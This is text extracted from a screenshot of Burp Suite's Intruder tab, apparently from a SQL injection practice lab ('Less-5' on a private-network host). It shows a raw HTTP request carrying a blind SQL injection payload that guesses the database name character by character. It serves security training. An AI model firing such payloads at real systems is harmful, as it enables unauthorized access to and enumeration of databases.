 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /Less-5/?id=1%20%27%20and%20left((select%20database()),1)%20=%27§a§%27%20%20%20%23 HTTP/1.1
2 Host: 192.168.159.129:8001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Clear
1 payload position Length: 473